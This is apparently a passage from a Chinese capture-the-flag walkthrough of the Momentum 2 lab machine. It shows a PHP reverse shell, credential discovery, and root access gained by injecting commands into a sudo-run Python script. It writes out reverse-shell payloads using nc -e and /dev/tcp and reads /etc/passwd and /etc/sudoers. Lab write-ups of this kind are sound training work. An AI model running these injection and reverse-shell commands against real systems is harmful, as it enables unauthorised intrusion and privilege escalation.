
# http://192.168.56.47/owls/php-reverse-shell.php
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.47] 59988
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
23:43:35 up 38 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@momentum2:/$
7、信息收集
- 发现一个用户:
athena
www-data@momentum2:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
athena:x:1000:1000:athena,,,:/home/athena:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
- password-reminder.txt(密码提示)
- myvulnerableapp[Asterisk](myvulnerablelap[星号])
- 猜测密码可能:
- myvulnerableapp
- myvulnerableapp[Asterisk]
- myvulnerableapp*
- myvulnerableapp[*]
www-data@momentum2:/$ cd /home/athena
www-data@momentum2:/home/athena$ ls -al
total 32
drwxr-xr-x 3 athena athena 4096 May 27 2021 .
drwxr-xr-x 4 root root 4096 May 27 2021 ..
-rw-r--r-- 1 athena athena 220 May 25 2021 .bash_logout
-rw-r--r-- 1 athena athena 3526 May 25 2021 .bashrc
drwxr-xr-x 3 athena athena 4096 May 27 2021 .local
-rw-r--r-- 1 athena athena 807 May 25 2021 .profile
-rw-r--r-- 1 athena athena 37 May 27 2021 password-reminder.txt
-rw-r--r-- 1 root root 241 May 27 2021 user.txt
www-data@momentum2:/home/athena$ cat password-reminder.txt
password : myvulnerableapp[Asterisk]
www-data@momentum2:/home/athena$ cat user.txt
/ \
~ Momentum 2 ~ User Owned ~
\ /
---------------------------------------------------
FLAG : 4WpJT9qXoQwFGeoRoFBEJZiM2j2Ad33gWipzZkStMLHw
---------------------------------------------------
8、尝试 SSH 登录
- 经尝试,密码为:
myvulnerableapp*
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh athena@192.168.56.47
athena@192.168.56.47·s password:
Permission denied, please try again.
athena@192.168.56.47·s password:
Permission denied, please try again.
athena@192.168.56.47·s password:
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 27 18:12:57 2021 from 10.0.2.15
athena@momentum2:~$
8.1、信息收集
- 发现可用 SUID:
(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py - 但是文件
只读,查看内部文件,看看有没有什么需要改的被调用文件,或者输入是否可以被利用
athena@momentum2:~$ history
1 history
athena@momentum2:~$ id
uid=1000(athena) gid=1000(athena) groups=1000(athena),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
athena@momentum2:~$ sudo -l
Matching Defaults entries for athena on momentum2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User athena may run the following commands on momentum2:
(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py
athena@momentum2:~$ ls -al /home/team-tasks/cookie-gen.py
-rw-r--r-- 1 root root 402 May 27 2021 /home/team-tasks/cookie-gen.py
- 使用了「
echo」命令,可能存在「环境变量」提权 - 「echo」
原封不动的执行了用户输入的命令「seed」变量,也可以用于提权。
import random
import os
import subprocess
# 打印提示信息,生成随机 Cookie
# 打印提示信息,出于安全原因我们会记录 Cookie 的种子
print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')
# 字符集合,用于生成随机 Cookie 的字符
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'
# 用户输入种子
# 设置随机数种子为用户输入的种子
seed = input("Enter the seed : ")
random.seed = seed
# 初始化空的 Cookie 字符串
cookie = ''
# 循环20次,生成20个字符的 Cookie
for c in range(20):
# 从字符集合中随机选择一个字符,并加入到 Cookie 字符串中
cookie += random.choice(chars)
print(cookie)
# 构造一个命令 并 执行命令,将种子写入 log.txt 文件中
cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)
9、尝试提权
9.1、环境变量(失败)
- 尝试替换「/tmp/echo」内容,依然全部失败
- 可能 py 脚本里用到的「echo」不是从「/tmp/echo」取的
athena@momentum2:~$ echo '/bin/bash' > /tmp/echo
athena@momentum2:~$ chmod +x /tmp/echo
athena@momentum2:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
athena@momentum2:~$ export PATH=/tmp:$PATH
athena@momentum2:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
athena@momentum2:~$ which echo
/tmp/echo
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
DBcfH#cbhJI@bhbhMbLY
athena@momentum2:~$
9.2、尝试直接输入命令
- 下面是两条最初尝试的失败命令
- 报错原因查询:
/bin/sh: 1: Syntax error: Bad fd number- 经过查阅资料得知,有可能是
sh 链接到了 dash,而非 bash。
- 经过查阅资料得知,有可能是
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ; & /bin/bash -p ;
fQaVdQdXPKCcBMNTMVM$
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ;bash -i >& /dev/tcp/192.168.56.3/7777 0>&1;
YLPadWXNhPaXCBGOdbdS
/bin/sh: 1: Syntax error: Bad fd number
athena@momentum2:~$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 May 25 2021 /bin/sh -> dash
- 下面两条命令执行成功(选其一即可)
; nc -e /bin/bash 192.168.56.3 7777;; bash -c 'bash -i >& /dev/tcp/192.168.56.3/7777 0>&1';(本人推荐⭐️⭐️⭐️⭐️⭐️)
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ; nc -e /bin/bash 192.168.56.3 7777;
cFDDdC$QhdISFWMbODEY
athena@momentum2:~$
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ; bash -c 'bash -i >& /dev/tcp/192.168.56.3/7777 0>&1';
WaIGKVehfQbXXfffOb#L
athena@momentum2:~$
9.3、提权成功,收集 flag
root@momentum2:/home/athena# cd ~
cd ~
root@momentum2:~# ls -al
ls -al
total 32
drwx------ 4 root root 4096 May 27 2021 .
drwxr-xr-x 18 root root 4096 May 25 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 May 25 2021 .config
drwxr-xr-x 3 root root 4096 May 27 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 253 May 27 2021 root.txt
-rw-r--r-- 1 root root 227 May 25 2021 .wget-hsts
root@momentum2:~# cat root.txt
cat root.txt
// \\
} Rooted - Momentum 2 {
\\ //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3
10、番外篇(查询环境变量提权失败的原因)
10.0、结论:
- 设置前后,并没有改变 Python 脚本的环境变量
- Python 应该是
重置了环境变量,而不是使用了谁的环境变量 - 经过定位查询:SUDO 设置了「安全路径(
secure_path)」,默认情况下,sudo 命令只能在这些路径下找到可执行文件。
10.1、修改 用户 环境变量
- 使用 root 权限,添加
查询调用echo位置
root@momentum2:~# echo "print(subprocess.Popen(['which', 'echo'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
echo "print(subprocess.Popen(['which', 'echo'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
root@momentum2:~# echo "print(subprocess.Popen(['echo', '$PATH'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
echo "print(subprocess.Popen(['echo', '$PATH'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
- 环境变量设置前
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
aUNGYNM#GMHV@bYJdLDP
(b'/usr/bin/echo\n', b'')
(b'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\n', b'')
- 设置环境变量
athena@momentum2:~$ echo '/bin/bash' > /tmp/echo
athena@momentum2:~$ chmod +x /tmp/echo
athena@momentum2:~$ export PATH=/tmp:$PATH
athena@momentum2:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
athena@momentum2:~$ which echo
/tmp/echo
- 环境变量设置后
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
cZXUabAYGAhdcXPIeRJA
(b'/usr/bin/echo\n', b'')
(b'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\n', b'')
10.2、修改 root 环境变量
- Python 脚本的环境变量依然爆出不变。。。
root@momentum2:~# export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
root@momentum2:~# echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
AZdfEXdJddbM@MDQSOD$
(b'/usr/bin/echo\n', b'')
(b'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\n', b'')
10.3、SUDO 文件查看
- 的确都显示「
secure_path」,是我以前没有注意,没有区分「SUID提权」和「SUDO提权」
root@momentum2:~# cat /etc/sudoers
cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
athena ALL=NOPASSWD:/usr/bin/python3 /home/team-tasks/cookie-gen.py
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
athena@momentum2:~$ sudo -l
Matching Defaults entries for athena on momentum2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User athena may run the following commands on momentum2:
(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py